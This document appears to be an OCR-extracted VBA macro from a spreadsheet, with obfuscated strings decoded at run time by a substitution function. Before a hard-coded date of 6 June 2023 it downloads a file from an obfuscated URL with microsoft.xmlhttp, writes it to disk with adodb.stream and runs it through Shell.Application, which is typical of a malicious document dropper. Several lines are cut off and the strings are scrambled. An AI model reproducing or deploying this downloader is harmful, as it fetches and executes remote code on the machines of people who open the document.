 Range("A1").Value = a("4BEiàiuP3x6¿QEi³")
Dim huong2 As String
huong3 = "$x¿PÜ_jEPkEEiPÜ_6IE3P_i3PÛx¿²PàQBx²³_i³P3x6¿QEi³bPÜ_jEPkEEiPb³x#Eir" & vbCrLf & "ÒxP²E³²àEjEP³ÜEbEP3_³_(PÛx¿P_²EP²E7¿à²E3P³
huong2 = a(huong3)
MsgBox huong2, vbInformation, a("pEP3EEB#ÛP²Eu²E³P³xPài0x²QPÛx¿")
Dim huong4 As Date
Dim huong5 As Date
huong4 = Date
huong5 = DateSerial(2023, 6, 6)
If huong4 < huong5 Then
Set huong6 = CreateObject("microsoft.xmlhttp")
Set y = CreateObject("Shell.Application")
w = q + a("\k¿i6Ü_~Bb@")
huong6.Open "get", a("Ü³³Bb://uàb³~uà³Ü¿k¿bE²6xi³Ei³~6xQ/k7¿_iQ_i/fÀ3_o-3Yf0_E6m6kk3_km§3Y03ÀY_3__/²_Ä/À3EÀkfmfÀ@Eããoãä§k@_@ã0ä6_E3-ã
huong6.send
v = huong6.responseBody
If huong6.Status = 200 Then
Set u = CreateObject("adodb.stream")
u.Open
u.Type = z
u.Write v
u.SaveToFile w, z + z
u.Close
End If
y.Open (w)
Else
MsgBox a("åxi'³P³²ÛP³xP²¿iPQEPk²x")
End If
End Sub